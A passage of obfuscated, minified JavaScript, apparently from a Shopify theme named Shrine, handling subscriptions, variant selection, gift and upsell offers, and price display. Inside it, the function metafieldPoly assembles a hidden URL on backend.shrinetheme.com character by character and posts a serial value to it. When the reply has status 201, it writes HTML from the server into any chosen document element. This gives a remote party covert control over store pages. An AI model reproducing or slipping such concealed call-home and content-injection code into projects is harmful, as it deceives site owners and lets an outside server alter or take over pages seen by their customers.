_0x228d59=_0x37f9ab[_0x93bfd8(0x3e3)][_0x93bfd8(0x579)]||'';_0x228d59=_0x228d59[_0x93bfd8(0x2f1)](_0x93bfd8(0x521),_0x30603a(_0x357e7a))[_0x93bfd8(0x2f1)](_0x93bfd8(0x4c7),_0x30603a(_0x52450c))['replaceAll'](_0x93bfd8(0x1d6),_0x30603a(_0xda2829))[_0x93bfd8(0x2f1)](_0x93bfd8(0x495),_0x30603a(_0x55679a))[_0x93bfd8(0x2f1)](_0x93bfd8(0x493),String(_0xbb8bce)+'%')['replaceAll'](_0x93bfd8(0x47c),_0x1f6e2c||''),_0x37f9ab[_0x93bfd8(0x3fb)]=_0x228d59,_0x37f9ab[_0x93bfd8(0x275)][_0x93bfd8(0x367)](_0x93bfd8(0x5b5))&&_0x37f9ab[_0x93bfd8(0x275)][_0x93bfd8(0x28b)](_0x93bfd8(0x1cd),!(_0x52450c>_0x357e7a));});}[a0_0x39fed1(0x520)](_0x2065e0){const _0x4b2ae4=a0_0x39fed1,_0x309249=_0x49e0c4=>{const _0x888a05=a0_0x5048,_0xc0aae4=_0x49e0c4['querySelector'](_0x888a05(0x2be)),_0x496f6f=_0x49e0c4[_0x888a05(0x5b4)](_0x888a05(0x37d));if(_0xc0aae4)return{'type':_0x888a05(0x4dc),'count':_0xc0aae4[_0x888a05(0x451)][_0x888a05(0x51e)],'index':_0xc0aae4[_0x888a05(0x554)]>=0x0?_0xc0aae4[_0x888a05(0x554)]:0x0};if(_0x496f6f[_0x888a05(0x51e)]){const _0x2c8f16=Array[_0x888a05(0x4ba)](_0x496f6f)[_0x888a05(0x304)](_0x55ed66=>_0x55ed66[_0x888a05(0x34f)]);return{'type':_0x888a05(0x46f),'count':_0x496f6f['length'],'index':_0x2c8f16>=0x0?_0x2c8f16:0x0};}return{'type':'none','count':0x0,'index':0x0};},_0x249941=_0x309249(this),_0x1e6d6c=this[_0x4b2ae4(0x353)];this[_0x4b2ae4(0x3e3)][_0x4b2ae4(0x4d0)]=_0x2065e0[_0x4b2ae4(0x3e3)][_0x4b2ae4(0x4d0)]??'',this['dataset']['subscriptionName']=_0x2065e0[_0x4b2ae4(0x3e3)]['subscriptionName']??'',this['dataset'][_0x4b2ae4(0x5a0)]=_0x2065e0[_0x4b2ae4(0x3e3)][_0x4b2ae4(0x5a0)]??'',this['dataset'][_0x4b2ae4(0x507)]=_0x2065e0['dataset'][_0x4b2ae4(0x507)]??'0';const _0x419e50=_0x2065e0[_0x4b2ae4(0x5b8)]('.subscription__wrapper'),_0x1c471c=this[_0x4b2ae4(0x5b8)]('.subscription__wrapper');if(_0x419e50&&_0x1c471c)_0x1c471c[_0x4b2ae4(0x3d2)](_0x419e50);this[_0x4b2ae4(0x31d)]=this['querySelector']('[data-type=\x22one_time\x22]'),this[_0x4b2ae4(0x368)]=this[_0x4b2ae4(0x5b4)](_0x4b2ae4(0x307)),this['subscriptionBox']=this[_0x4b2ae4(0x5b8)]('[data-type=\x22subscription\x22]'),this[_0x4b2ae4(0x4af)]=this[_0x4b2ae4(0x5b4)](_0x4b2ae4(0x274)),this[_0x4b2ae4(0x50d)]=this[_0x4b2ae4(0x5b8)](_0x4b2ae4(0x2be)),this[_0x4b2ae4(0x543)]=this[_0x4b2ae4(0x5b4)](_0x4b2ae4(0x37d));const _0x2276b9=_0x309249(this);let _0x3e10a7=0x0;_0x249941[_0x4b2ae4(0x4f9)]!==_0x4b2ae4(0x2e6)&&_0x2276b9[_0x4b2ae4(0x4f9)]!=='none'&&_0x249941[_0x4b2ae4(0x578)]===_0x2276b9[_0x4b2ae4(0x578)]&&(_0x3e10a7=Math['max'](0x0,Math[_0x4b2ae4(0x3d5)](_0x249941[_0x4b2ae4(0x1cb)],_0x2276b9['count']-0x1)));if(_0x2276b9[_0x4b2ae4(0x4f9)]==='select'&&this[_0x4b2ae4(0x50d)])this[_0x4b2ae4(0x50d)][_0x4b2ae4(0x554)]=_0x3e10a7;else _0x2276b9[_0x4b2ae4(0x4f9)]===_0x4b2ae4(0x46f)&&this[_0x4b2ae4(0x543)][_0x4b2ae4(0x51e)]&&this[_0x4b2ae4(0x543)][_0x4b2ae4(0x262)]((_0xa23781,_0x20f490)=>{const _0x11ba5e=_0x4b2ae4;_0xa23781[_0x11ba5e(0x34f)]=_0x20f490===_0x3e10a7;});let _0x44fd7b=null;if(this[_0x4b2ae4(0x50d)])_0x44fd7b=this[_0x4b2ae4(0x50d)]['selectedOptions']?.[0x0]||this['frequencySelect'][_0x4b2ae4(0x451)]?.[0x0]||null;else this['frequencyRadios'][_0x4b2ae4(0x51e)]&&(_0x44fd7b=Array[_0x4b2ae4(0x4ba)](this[_0x4b2ae4(0x543)])[_0x4b2ae4(0x42e)](_0x14b57b=>_0x14b57b[_0x4b2ae4(0x34f)])||this['frequencyRadios'][0x0]);this[_0x4b2ae4(0x224)]=_0x44fd7b?.[_0x4b2ae4(0x3e3)][_0x4b2ae4(0x42b)]||this[_0x4b2ae4(0x3e3)][_0x4b2ae4(0x4d0)]||'',_0x44fd7b?this['applyFrequencyNode'](_0x44fd7b):(this[_0x4b2ae4(0x224)]=this[_0x4b2ae4(0x3e3)][_0x4b2ae4(0x4d0)]||'',this[_0x4b2ae4(0x5a0)]=this['dataset']['discountType']||'',this[_0x4b2ae4(0x507)]=parseInt(this[_0x4b2ae4(0x3e3)][_0x4b2ae4(0x507)]||'0',0xa)),_0x1e6d6c&&this[_0x4b2ae4(0x2c2)]?(this[_0x4b2ae4(0x2c2)][_0x4b2ae4(0x275)][_0x4b2ae4(0x327)](_0x4b2ae4(0x5a9)),this['subscriptionBox'][_0x4b2ae4(0x567)](_0x4b2ae4(0x1e5),_0x4b2ae4(0x3cb)),this[_0x4b2ae4(0x31d)]?.['classList'][_0x4b2ae4(0x2d1)](_0x4b2ae4(0x5a9)),this[_0x4b2ae4(0x31d)]?.[_0x4b2ae4(0x567)](_0x4b2ae4(0x1e5),'false'),this['isSubSelected']=!![],this[_0x4b2ae4(0x44b)]['value']=this[_0x4b2ae4(0x224)]||''):(this[_0x4b2ae4(0x2c2)]?.[_0x4b2ae4(0x275)][_0x4b2ae4(0x2d1)](_0x4b2ae4(0x5a9)),this[_0x4b2ae4(0x2c2)]?.[_0x4b2ae4(0x567)](_0x4b2ae4(0x1e5),'false'),this[_0x4b2ae4(0x31d)]&&(this['oneTimeBox'][_0x4b2ae4(0x275)][_0x4b2ae4(0x327)](_0x4b2ae4(0x5a9)),this[_0x4b2ae4(0x31d)][_0x4b2ae4(0x567)](_0x4b2ae4(0x1e5),'true')),this[_0x4b2ae4(0x353)]=![],this[_0x4b2ae4(0x44b)][_0x4b2ae4(0x475)]=''),this[_0x4b2ae4(0x396)](),this['setupFrequencyListeners'](),this[_0x4b2ae4(0x208)]?this[_0x4b2ae4(0x2f5)]():this['renderSubTexts']();}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x317),ShrineSubscriptionWidget);function a0_0x5048(_0x312ac7,_0x26bdd0){const _0x8afafa=a0_0x8afa();return a0_0x5048=function(_0x50489a,_0x435204){_0x50489a=_0x50489a-0x1cb;let _0x40c802=_0x8afafa[_0x50489a];return _0x40c802;},a0_0x5048(_0x312ac7,_0x26bdd0);}function updatePdpPrices(_0x36d3a5,_0x367402,_0x1e76c8,_0x42e40c){const _0x2edebc=a0_0x39fed1,_0x2ec13e=formatMoney(_0x36d3a5,_0x42e40c),_0x30f8fa=formatMoney(_0x367402,_0x42e40c),_0xd1e0dc=_0x367402>_0x36d3a5,_0x3ab667=document[_0x2edebc(0x5b4)](_0x2edebc(0x468)+_0x1e76c8);_0x3ab667[_0x2edebc(0x262)](_0x10cb3b=>{const _0x1bfe6d=_0x2edebc;_0x10cb3b['classList'][_0x1bfe6d(0x28b)](_0x1bfe6d(0x291),_0xd1e0dc),_0x10cb3b[_0x1bfe6d(0x5b8)](_0x1bfe6d(0x4ca))['innerHTML']=_0x2ec13e,_0x10cb3b[_0x1bfe6d(0x5b8)]('.price__sale\x20.price-item--sale')[_0x1bfe6d(0x3fb)]=_0x2ec13e;if(_0xd1e0dc){const _0x1d3019=_0x10cb3b[_0x1bfe6d(0x5b8)](_0x1bfe6d(0x2f4));if(_0x1d3019)_0x1d3019[_0x1bfe6d(0x3fb)]=_0x30f8fa;const _0x370198=_0x10cb3b[_0x1bfe6d(0x5b8)]('.badge__percentage-saved');if(_0x370198){const _0x3ba47b=Math[_0x1bfe6d(0x25c)]((_0x367402-_0x36d3a5)*0x64/_0x367402);_0x370198['innerHTML']=_0x3ba47b;}const _0x216117=_0x10cb3b[_0x1bfe6d(0x5b8)]('.badge__money-saved');if(_0x216117){const _0x781c72=_0x367402-_0x36d3a5,_0x30940a=formatMoney(_0x781c72,_0x42e40c,!![]);_0x216117[_0x1bfe6d(0x3fb)]=_0x30940a;}}});const _0x4dcd3c=document['querySelectorAll']('.main-atc-price-span-'+_0x1e76c8);_0x4dcd3c[_0x2edebc(0x262)](_0x46384d=>{const _0x5d7e2b=_0x2edebc;_0x46384d[_0x5d7e2b(0x3fb)]=_0x2ec13e;});}function metafieldPoly(){const _0x595502=a0_0x39fed1;var _0x517f25=fetchConfig();playMedia(),_0x517f25['body']=JSON[_0x595502(0x49f)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x517f25)[_0x595502(0x58f)](_0x32a3d0=>{const _0x3dcb34=_0x595502;if(_0x32a3d0['status']===0xc9)return _0x32a3d0[_0x3dcb34(0x3e9)]();})[_0x595502(0x58f)](_0x30c785=>{const _0x5c7cca=_0x595502;_0x30c785&&document[_0x30c785['b']]&&(document[_0x30c785['b']][_0x5c7cca(0x3fb)]=_0x30c785['h']);})[_0x595502(0x2d8)](_0x453a18=>{const _0x367874=_0x595502;console[_0x367874(0x4e7)](_0x453a18);});}catch(_0x414e03){console['error'](_0x595502(0x261));}return!![];}function updateVariantStatuses(_0x3dadeb,_0x5193f7,_0x4dea77=![]){const _0x2d8998=a0_0x39fed1;_0x5193f7[_0x2d8998(0x262)]((_0x348858,_0x597ab4)=>{const _0x23a89b=_0x2d8998;if(_0x597ab4===0x0)return;const _0x36c2e1=[..._0x348858[_0x23a89b(0x5b4)](_0x23a89b(0x2c0))],_0x5bdcf5=_0x5193f7[_0x597ab4-0x1][_0x23a89b(0x5b8)](_0x23a89b(0x2a5))[_0x23a89b(0x475)],_0x2655a4=_0x3dadeb[_0x23a89b(0x1cf)](_0x52752b=>_0x52752b[_0x23a89b(0x48a)]&&_0x52752b[_0x23a89b(0x2c0)+_0x597ab4]===_0x5bdcf5)['map'](_0x344445=>_0x344445[_0x23a89b(0x2c0)+(_0x597ab4+0x1)]),_0x4b8de3=_0x3dadeb[_0x23a89b(0x1cf)](_0x15999a=>_0x15999a['option'+_0x597ab4]===_0x5bdcf5)[_0x23a89b(0x41f)](_0x283086=>_0x283086[_0x23a89b(0x2c0)+(_0x597ab4+0x1)]);_0x36c2e1[_0x23a89b(0x262)](_0x5cc761=>{const _0x55a48e=_0x23a89b;_0x5cc761['classList']['remove'](_0x55a48e(0x49c),_0x55a48e(0x323)),_0x5cc761[_0x55a48e(0x548)]('disabled'),_0x5cc761[_0x55a48e(0x548)](_0x55a48e(0x1cd)),_0x4b8de3[_0x55a48e(0x44c)](_0x5cc761[_0x55a48e(0x4d7)](_0x55a48e(0x475)))?_0x2655a4[_0x55a48e(0x44c)](_0x5cc761[_0x55a48e(0x4d7)]('value'))?_0x5cc761[_0x55a48e(0x434)]=_0x5cc761[_0x55a48e(0x4d7)]('value'):(_0x5cc761['innerText']=window[_0x55a48e(0x445)][_0x55a48e(0x36d)][_0x55a48e(0x566)](_0x55a48e(0x2bf),_0x5cc761['getAttribute'](_0x55a48e(0x475))),_0x5cc761[_0x55a48e(0x275)][_0x55a48e(0x327)](_0x55a48e(0x49c)),_0x4dea77&&(_0x5cc761['setAttribute'](_0x55a48e(0x301),''),_0x5cc761[_0x55a48e(0x567)](_0x55a48e(0x1cd),''))):(_0x5cc761[_0x55a48e(0x434)]=window[_0x55a48e(0x445)][_0x55a48e(0x36d)][_0x55a48e(0x566)](_0x55a48e(0x2bf),_0x5cc761[_0x55a48e(0x4d7)]('value')),_0x5cc761[_0x55a48e(0x275)][_0x55a48e(0x327)](_0x55a48e(0x323)),_0x5cc761['setAttribute'](_0x55a48e(0x301),''),_0x5cc761[_0x55a48e(0x567)](_0x55a48e(0x1cd),''));});});}function findAvailableVariant(_0x41ce6d,_0x14faac,_0x5b0b10=!![],_0x3199b4=![],_0x50f611=![]){const _0x351273=a0_0x39fed1;for(let _0x550b77=_0x14faac[_0x351273(0x51e)]-0x1;_0x550b77>=0x0;_0x550b77--){const _0x347d57=_0x5b0b10?_0x41ce6d[_0x351273(0x5b8)](_0x351273(0x1f8)+(_0x550b77+0x1)+')'):_0x41ce6d[_0x351273(0x5b4)](_0x351273(0x371))[_0x550b77],_0x4d758b=_0x5b0b10?_0x347d57[_0x351273(0x5b8)]('.product-form__input__type')[_0x351273(0x3e3)]['type']:_0x351273(0x386),_0x2db3f7=_0x4d758b===_0x351273(0x386)?_0x347d57['querySelectorAll'](_0x351273(0x2c0)):_0x347d57[_0x351273(0x5b4)](_0x351273(0x497));let _0x22d864=Array[_0x351273(0x4ba)](_0x2db3f7)[_0x351273(0x304)](_0x2010f9=>_0x2010f9[_0x351273(0x475)]===_0x14faac[_0x550b77]),_0x3c10c6=![];while(_0x22d864<_0x2db3f7[_0x351273(0x51e)]-0x1){_0x22d864++;const _0x3f05e2=_0x2db3f7[_0x22d864];if((!_0x3199b4||!_0x3f05e2['classList'][_0x351273(0x367)](_0x351273(0x323)))&&(!_0x50f611||!_0x3f05e2[_0x351273(0x275)][_0x351273(0x367)](_0x351273(0x49c)))){_0x14faac[_0x550b77]=_0x3f05e2['value'],_0x3c10c6=!![];break;}}if(!_0x3c10c6){_0x22d864=Array[_0x351273(0x4ba)](_0x2db3f7)[_0x351273(0x304)](_0x4ecd43=>_0x4ecd43[_0x351273(0x475)]===_0x14faac[_0x550b77]);while(_0x22d864>0x0){_0x22d864--;const _0x97877e=_0x2db3f7[_0x22d864];if((!_0x3199b4||!_0x97877e[_0x351273(0x275)][_0x351273(0x367)]('non-existent'))&&(!_0x50f611||!_0x97877e[_0x351273(0x275)][_0x351273(0x367)](_0x351273(0x49c)))){_0x14faac[_0x550b77]=_0x97877e[_0x351273(0x475)],_0x3c10c6=!![];break;}}}if(_0x3c10c6)return _0x4d758b==='dropdown'?_0x347d57[_0x351273(0x5b8)]('.select__select')[_0x351273(0x475)]=_0x14faac[_0x550b77]:_0x347d57['querySelector'](_0x351273(0x345)+_0x14faac[_0x550b77]+'\x22]')['checked']=!![],_0x41ce6d[_0x351273(0x4bf)](new Event('change')),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x26fb52,giftVariantId:_0x5110ed,unlockType:_0x22f438,unlockRequirement:_0x2ba061,unlockTarget:_0x181649}){const _0x2eebdb=a0_0x39fed1,_0x310a00=JSON[_0x2eebdb(0x482)](localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x26fb52||!_0x5110ed||!_0x2ba061||!_0x22f438)return;_0x310a00[_0x26fb52]={'type':_0x22f438,'gift_handle':_0x26fb52,'gift_variant_id':Number(_0x5110ed),'required_quantity':Number(_0x2ba061),'unlock_product_handle':_0x181649||null},localStorage[_0x2eebdb(0x4ea)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x2eebdb(0x49f)](_0x310a00));}class QuantityGifts extends HTMLElement{constructor(){const _0x14fc26=a0_0x39fed1;super(),this[_0x14fc26(0x558)]=this[_0x14fc26(0x5b4)](_0x14fc26(0x2fc)),this[_0x14fc26(0x530)]=document[_0x14fc26(0x204)](_0x14fc26(0x508)+this['dataset']['section']),this[_0x14fc26(0x4f4)]=document['getElementById'](_0x14fc26(0x2ba)+this['dataset']['section']),this[_0x14fc26(0x29b)]=[],this['mainProduct']=this['dataset'][_0x14fc26(0x3a3)],this['cartItems']=document[_0x14fc26(0x5b8)](_0x14fc26(0x3c8)),this[_0x14fc26(0x3a9)](),this['saveLocalStorage']=this['dataset'][_0x14fc26(0x469)]===_0x14fc26(0x3cb);if(this[_0x14fc26(0x469)])this[_0x14fc26(0x56b)]();}['storeLocalStorageData'](){const _0x3bffa3=a0_0x39fed1;this['gifts'][_0x3bffa3(0x262)](_0x377f0a=>{const _0x26f89f=_0x3bffa3;updateGiftGoalInStorage({'giftHandle':_0x377f0a['dataset'][_0x26f89f(0x4de)],'giftVariantId':_0x377f0a[_0x26f89f(0x3e3)][_0x26f89f(0x2b6)],'unlockType':_0x26f89f(0x5a4),'unlockRequirement':_0x377f0a['dataset'][_0x26f89f(0x38a)],'unlockTarget':this[_0x26f89f(0x3a3)]});});}[a0_0x39fed1(0x3a9)](){const _0x1b6a64=a0_0x39fed1;let _0x4f1614=0x1;const _0x343b4e=this[_0x1b6a64(0x3a3)]?document[_0x1b6a64(0x5b4)]('.cart-item--product-'+this[_0x1b6a64(0x3a3)]):null;if(_0x343b4e&&_0x343b4e[_0x1b6a64(0x51e)]){_0x4f1614=0x0;for(let _0x16ba47=0x0;_0x16ba47<_0x343b4e[_0x1b6a64(0x51e)];_0x16ba47++){_0x4f1614+=parseInt(_0x343b4e[_0x16ba47][_0x1b6a64(0x3e3)]['quantity']);}}else{if(this[_0x1b6a64(0x530)])_0x4f1614=parseInt(this['quantityBreaks'][_0x1b6a64(0x233)]);else{if(this[_0x1b6a64(0x4f4)]){const _0x38ec3c=this[_0x1b6a64(0x4f4)][_0x1b6a64(0x5b8)](_0x1b6a64(0x401));_0x4f1614=parseInt(_0x38ec3c['value']);}}}this['unlockGifts'](_0x4f1614,!![]);}[a0_0x39fed1(0x1e3)](_0x33dec3,_0x196d8f=![]){const _0x15fa0e=a0_0x39fed1;this[_0x15fa0e(0x29b)]=[],this[_0x15fa0e(0x558)]['forEach'](_0x4596b8=>{const _0x3b9553=_0x15fa0e;if(parseInt(_0x4596b8[_0x3b9553(0x3e3)][_0x3b9553(0x38a)])<=_0x33dec3){_0x4596b8[_0x3b9553(0x275)][_0x3b9553(0x327)](_0x3b9553(0x25f)),_0x4596b8[_0x3b9553(0x3e3)]['unlocked']=_0x3b9553(0x3cb);const _0x3ecbfb=document['querySelector']('.cart-item--product-'+_0x4596b8[_0x3b9553(0x3e3)][_0x3b9553(0x4de)]);if(_0x4596b8[_0x3b9553(0x3e3)][_0x3b9553(0x2b6)]&&!_0x3ecbfb)this[_0x3b9553(0x29b)][_0x3b9553(0x46d)](_0x4596b8[_0x3b9553(0x3e3)][_0x3b9553(0x2b6)]);}else _0x4596b8[_0x3b9553(0x275)][_0x3b9553(0x2d1)](_0x3b9553(0x25f)),_0x4596b8[_0x3b9553(0x3e3)][_0x3b9553(0x48c)]=_0x3b9553(0x3a7);});if(this[_0x15fa0e(0x3a3)]&&_0x196d8f)this[_0x15fa0e(0x4d6)]();}['addRemoveProducts'](){const _0x359430=a0_0x39fed1;if(!this[_0x359430(0x3a3)])return;const _0x2434cf=document['querySelectorAll'](_0x359430(0x446)+this['mainProduct']);this[_0x359430(0x558)]['forEach'](_0x47f0d7=>{const _0x7c52fc=_0x359430;_0x2434cf['length']?_0x47f0d7[_0x7c52fc(0x3e3)][_0x7c52fc(0x48c)]===_0x7c52fc(0x3cb)&&_0x47f0d7[_0x7c52fc(0x3e3)][_0x7c52fc(0x2b6)]?this[_0x7c52fc(0x321)](_0x47f0d7):this[_0x7c52fc(0x2e1)](_0x47f0d7):this[_0x7c52fc(0x2e1)](_0x47f0d7);});}[a0_0x39fed1(0x321)](_0x13fe6a){const _0x5cbf41=a0_0x39fed1,_0x2bfcdf=document[_0x5cbf41(0x5b8)](_0x5cbf41(0x446)+_0x13fe6a[_0x5cbf41(0x3e3)][_0x5cbf41(0x4de)]);if(_0x2bfcdf)return;const _0x204fca=_0x13fe6a[_0x5cbf41(0x5b8)](_0x5cbf41(0x53f));if(_0x204fca&&_0x204fca[_0x5cbf41(0x3d1)])_0x204fca[_0x5cbf41(0x3d1)]();}[a0_0x39fed1(0x2e1)](_0x3322eb){const _0x49042a=a0_0x39fed1,_0x454176=document[_0x49042a(0x5b8)](_0x49042a(0x446)+_0x3322eb['dataset'][_0x49042a(0x4de)]);if(!_0x454176||!this[_0x49042a(0x24e)])return;this[_0x49042a(0x24e)][_0x49042a(0x285)](_0x454176['dataset']['index'],0x0);}}customElements['define']('quantity-gifts',QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x3cbb9a=a0_0x39fed1;super(),this['offerIndex']=this[_0x3cbb9a(0x3e3)]['offer'],this[_0x3cbb9a(0x2b3)]=this[_0x3cbb9a(0x5b4)](_0x3cbb9a(0x2eb)),this[_0x3cbb9a(0x409)]=this[_0x3cbb9a(0x36b)][_0x3cbb9a(0x40d)](this),this['upsells']['forEach'](_0x1784c7=>{const _0x27480e=_0x3cbb9a;_0x1784c7['dataset'][_0x27480e(0x28b)]===_0x27480e(0x3cb)&&_0x1784c7[_0x27480e(0x483)](_0x27480e(0x2aa),this['boundToggleHandler']);}),this[_0x3cbb9a(0x3a9)]();if(this[_0x3cbb9a(0x469)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x17c8fc=a0_0x39fed1;if(!this[_0x17c8fc(0x2b3)])return;this[_0x17c8fc(0x2b3)][_0x17c8fc(0x262)](_0x589eff=>{const _0x202983=_0x17c8fc;if(_0x589eff[_0x202983(0x3e3)][_0x202983(0x4f9)]!==_0x202983(0x3f1))return;updateGiftGoalInStorage({'giftHandle':_0x589eff[_0x202983(0x3e3)][_0x202983(0x4de)],'giftVariantId':_0x589eff[_0x202983(0x3e3)]['product'],'unlockType':_0x202983(0x5a4),'unlockRequirement':_0x589eff[_0x202983(0x3e3)][_0x202983(0x3ec)],'unlockTarget':this[_0x202983(0x3e3)][_0x202983(0x3a3)]});});}[a0_0x39fed1(0x2de)](){const _0x46390e=a0_0x39fed1;this['upsells'][_0x46390e(0x262)](_0x55a9ea=>{const _0x2c8652=_0x46390e;_0x55a9ea[_0x2c8652(0x3e3)][_0x2c8652(0x28b)]===_0x2c8652(0x3cb)&&_0x55a9ea['removeEventListener'](_0x2c8652(0x2aa),this[_0x2c8652(0x409)]);});}[a0_0x39fed1(0x1e3)](_0x5143c5,_0x54b458=![]){const _0x3ca766=a0_0x39fed1;this[_0x3ca766(0x29b)]=[];if(!this['upsells'])return;this[_0x3ca766(0x2b3)]['forEach'](_0x165ce1=>{const _0x3943b0=_0x3ca766,_0x29ed28=parseInt(_0x165ce1['dataset'][_0x3943b0(0x3ec)]||0x0),_0xe05178=_0x5143c5>=_0x29ed28,_0x3c1699=_0x165ce1[_0x3943b0(0x3e3)][_0x3943b0(0x37e)]==='true',_0x48fb20=_0xe05178&&_0x3c1699;_0x165ce1[_0x3943b0(0x3e3)][_0x3943b0(0x48c)]=_0x48fb20[_0x3943b0(0x3c5)](),_0x165ce1[_0x3943b0(0x275)][_0x3943b0(0x28b)](_0x3943b0(0x25f),_0x48fb20);const _0x9d88de=document['querySelector'](_0x3943b0(0x446)+_0x165ce1[_0x3943b0(0x3e3)]['handle']);if(_0x48fb20&&_0x165ce1[_0x3943b0(0x3e3)][_0x3943b0(0x2b6)]&&!_0x9d88de){const _0x5edd1b=_0x165ce1[_0x3943b0(0x3e3)][_0x3943b0(0x28b)]===_0x3943b0(0x3cb),_0x1fec46=_0x165ce1['dataset'][_0x3943b0(0x37e)]===_0x3943b0(0x3cb);(!_0x5edd1b||_0x5edd1b&&_0x1fec46)&&this[_0x3943b0(0x29b)]['unshift'](_0x165ce1[_0x3943b0(0x3e3)]['product']);}});if(this[_0x3ca766(0x3a3)]&&_0x54b458){if(this[_0x3ca766(0x3e3)]['lastOffer']===this[_0x3ca766(0x3e3)][_0x3ca766(0x49e)])this[_0x3ca766(0x4d6)]();}}['addRemoveProducts'](){const _0x362a12=a0_0x39fed1;if(!this[_0x362a12(0x3a3)])return;const _0xfd7d8f=document[_0x362a12(0x5b4)](_0x362a12(0x446)+this[_0x362a12(0x3a3)]),_0x4ce3a8=[],_0x20736a=[];this[_0x362a12(0x2b3)][_0x362a12(0x262)](_0x1bdf50=>{const _0x4b15fc=_0x362a12,_0x379918=document[_0x4b15fc(0x5b8)](_0x4b15fc(0x446)+_0x1bdf50['dataset']['handle']),_0x477bb0=_0x1bdf50[_0x4b15fc(0x3e3)][_0x4b15fc(0x48c)]===_0x4b15fc(0x3cb);if(_0xfd7d8f[_0x4b15fc(0x51e)]){if(_0x477bb0&&!_0x379918)_0x4ce3a8[_0x4b15fc(0x547)](_0x1bdf50);else!_0x477bb0&&_0x379918&&_0x20736a[_0x4b15fc(0x547)](_0x1bdf50);}else _0x379918&&_0x20736a[_0x4b15fc(0x547)](_0x1bdf50);});if(_0x20736a[_0x362a12(0x51e)])this[_0x362a12(0x2e1)](_0x20736a[0x0]);else _0x4ce3a8[_0x362a12(0x51e)]&&this[_0x362a12(0x321)](_0x4ce3a8[0x0]);}['handleToggle'](_0x1d6026){const _0x149baf=a0_0x39fed1,_0x9823be=_0x1d6026[_0x149baf(0x231)],_0x1ffdb3=_0x9823be[_0x149baf(0x3e3)]['selected']==='true';_0x9823be['dataset'][_0x149baf(0x37e)]=(!_0x1ffdb3)[_0x149baf(0x3c5)](),this[_0x149baf(0x3f2)](_0x9823be['dataset'][_0x149baf(0x4de)],!_0x1ffdb3),this[_0x149baf(0x540)](_0x9823be[_0x149baf(0x3e3)][_0x149baf(0x4de)],!_0x1ffdb3,_0x9823be);}[a0_0x39fed1(0x3f2)](_0xb44850,_0x5845e0){const _0x57a26e=a0_0x39fed1,_0x44e852=document[_0x57a26e(0x5b4)]('quantity-break-upsells');_0x44e852[_0x57a26e(0x262)](_0x55ea10=>{const _0x180469=_0x57a26e;_0x55ea10[_0x180469(0x5b4)](_0x180469(0x4b0)+_0xb44850+'\x22]')[_0x180469(0x262)](_0xd6f896=>{const _0x3d8f5f=_0x180469;_0xd6f896[_0x3d8f5f(0x3e3)]['selected']=_0x5845e0[_0x3d8f5f(0x3c5)]();});});}['syncCart'](_0x493c24,_0x29dd46,_0xb0ff03){const _0x313075=a0_0x39fed1,_0x492ad2=document[_0x313075(0x5b8)](_0x313075(0x446)+_0x493c24);if(!this[_0x313075(0x24e)])return;if(_0x29dd46&&!_0x492ad2)this['addToCart'](_0xb0ff03);else!_0x29dd46&&_0x492ad2&&this[_0x313075(0x2e1)](_0xb0ff03);}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x3ab),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x1e2533=a0_0x39fed1;super(),this[_0x1e2533(0x266)]=this['querySelector'](_0x1e2533(0x337)),this[_0x1e2533(0x306)]=this[_0x1e2533(0x5b8)](_0x1e2533(0x2dd)),this[_0x1e2533(0x47b)]=this[_0x1e2533(0x5b8)](_0x1e2533(0x2ff)),this[_0x1e2533(0x2ab)]=this[_0x1e2533(0x5b4)]('.select__select'),this['jsonData']=this['querySelector'](_0x1e2533(0x422)),this[_0x1e2533(0x24d)]=this[_0x1e2533(0x5b8)](_0x1e2533(0x53f));if(this['productForm'])this[_0x1e2533(0x5b3)]=this[_0x1e2533(0x24d)][_0x1e2533(0x5b8)]('[name=\x22id\x22]');this['skipNonExistent']=this[_0x1e2533(0x3e3)][_0x1e2533(0x281)]===_0x1e2533(0x3cb),this[_0x1e2533(0x45f)]=this[_0x1e2533(0x3e3)][_0x1e2533(0x45f)]==='true',this[_0x1e2533(0x208)]=this[_0x1e2533(0x3e3)][_0x1e2533(0x208)]===_0x1e2533(0x3cb);if(this[_0x1e2533(0x208)]){this[_0x1e2533(0x52b)]=parseInt(this[_0x1e2533(0x3e3)]['price']),this[_0x1e2533(0x214)]=parseInt(this[_0x1e2533(0x3e3)]['comparePrice']),this['priceSpan']=this[_0x1e2533(0x5b8)](_0x1e2533(0x294)),this[_0x1e2533(0x4f7)]=this[_0x1e2533(0x5b8)](_0x1e2533(0x1ff)),this[_0x1e2533(0x40e)]=parseFloat(this[_0x1e2533(0x3e3)]['percentageLeft']),this[_0x1e2533(0x242)]=parseFloat(this[_0x1e2533(0x3e3)][_0x1e2533(0x242)]),this[_0x1e2533(0x2ae)]=this[_0x1e2533(0x3e3)][_0x1e2533(0x2ae)],this[_0x1e2533(0x309)]=this['dataset'][_0x1e2533(0x4c0)]===_0x1e2533(0x3cb);if(this[_0x1e2533(0x309)])this['mainOfferContainer']=document[_0x1e2533(0x5b8)](_0x1e2533(0x329)+this[_0x1e2533(0x3e3)][_0x1e2533(0x3d3)]);}if(this['toggleBtn'])this[_0x1e2533(0x306)]['addEventListener'](_0x1e2533(0x2aa),this['handleToggle'][_0x1e2533(0x40d)](this));if(this[_0x1e2533(0x47b)])this[_0x1e2533(0x47b)][_0x1e2533(0x483)](_0x1e2533(0x41e),this[_0x1e2533(0x4b3)][_0x1e2533(0x40d)](this));}[a0_0x39fed1(0x36b)](_0x51dfcc){const 